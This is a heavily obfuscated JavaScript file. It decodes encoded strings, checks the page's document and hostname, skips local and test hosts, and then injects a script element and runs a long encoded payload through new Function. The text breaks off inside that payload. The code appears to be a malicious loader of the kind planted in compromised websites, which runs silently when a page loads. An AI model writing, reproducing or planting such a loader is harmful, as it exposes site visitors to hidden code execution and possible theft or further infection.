var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL